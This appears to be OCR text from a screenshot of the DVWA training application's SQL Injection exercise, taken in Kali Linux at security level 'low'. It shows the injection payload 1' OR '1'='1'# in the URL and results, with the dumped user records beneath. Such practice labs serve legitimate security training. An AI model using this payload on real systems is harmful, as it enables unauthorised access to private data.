 1 2 3 4
13:17
Vulnerability: SQL Injectio
127.8.0.1/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1'%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec http://4.188.247.48/re...
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1' OR '1'='1'#
First name: admin
Surname: admin
ID: 1' OR '1'='1'#
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1'#
First name: Hack
Surname: Me
ID: 1' OR '1'='1'#
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1'#
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*